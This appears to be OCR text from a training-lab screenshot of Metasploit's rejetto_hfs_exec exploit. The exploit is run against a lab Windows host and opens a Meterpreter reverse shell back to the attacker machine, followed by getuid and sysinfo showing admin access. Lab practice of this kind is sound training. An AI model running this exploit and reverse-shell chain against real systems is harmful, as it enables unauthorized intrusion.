 https://attackdefense.pentesterac
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.3.24.247
RHOSTS => 10.3.24.247
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.20.2:4444
[*] Using URL: http://0.0.0.0:8080/9p8yz92
[*] Local IP: http://10.10.20.2:8080/9p8yz92
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /9p8yz92
[*] Sending stage (175174 bytes) to 10.3.24.247
[*] Meterpreter session 1 opened (10.10.20.2:4444 -> 10.3.24.247:49216) at 2022-09-16 05:03:39 +0530
[!] Tried to delete %TEMP%\TTkpZIlTg.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 5:04